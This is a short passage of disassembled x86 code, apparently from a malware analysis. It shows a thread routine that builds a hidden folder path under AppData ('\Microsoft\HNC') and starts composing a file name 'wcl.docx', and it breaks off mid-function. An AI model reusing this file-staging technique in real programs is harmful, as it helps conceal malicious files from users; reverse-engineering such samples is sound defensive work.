 .text:004044F0 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
.text:004044F0 StartAddress    proc near               ; DATA XREF: WinMain(x,x,x,x)+254↓o
.text:004044F0
.text:004044F0 pszPath         = byte ptr -108h
.text:004044F0 var_4           = dword ptr -4
.text:004044F0 lpThreadParameter= dword ptr  8
.text:004044F0
.text:004044F0                 push    ebp
.text:004044F1                 mov     ebp, esp
.text:004044F3                 sub     esp, 108h
.text:004044F9                 mov     eax, ___security_cookie
.text:004044FE                 xor     eax, ebp
.text:00404500                 mov     [ebp+var_4], eax
.text:00404503                 push    esi
.text:00404504                 push    104h            ; size_t
.text:00404509                 lea     eax, [ebp+pszPath]
.text:0040450F                 push    0               ; int
.text:00404511                 push    eax             ; void *
.text:00404512                 call    _memset
.text:00404517                 add     esp, 0Ch
.text:0040451A                 lea     eax, [ebp+pszPath]
.text:00404520                 push    0               ; fCreate
.text:00404522                 push    26              ; csidl
.text:00404524                 push    eax             ; pszPath
.text:00404525                 push    0               ; hwnd
.text:00404527                 call    ds:SHGetSpecialFolderPathA
.text:0040452D                 push    offset String2  ; "\\Microsoft\\HNC"
.text:00404532                 lea     eax, [ebp+pszPath]
.text:00404538                 push    eax             ; lpString1
.text:00404539                 call    ds:lstrcatA
.text:0040453F                 push    0               ; _DWORD
.text:00404541                 lea     eax, [ebp+pszPath]
.text:00404547                 push    eax             ; _DWORD
.text:00404548                 call    dword_41DBB4
.text:0040454E                 push    104h            ; _DWORD
.text:00404553                 lea     eax, [ebp+pszPath]
.text:00404559                 push    eax             ; _DWORD
.text:0040455A                 push    eax             ; _DWORD
.text:0040455B                 call    dword_41DBA0
.text:00404561                 mov     esi, ds:wsprintfA
.text:00404567                 lea     eax, [ebp+pszPath]
.text:0040456D                 push    offset aWclDocx ; "wcl.docx"
.text:00404572                 push    eax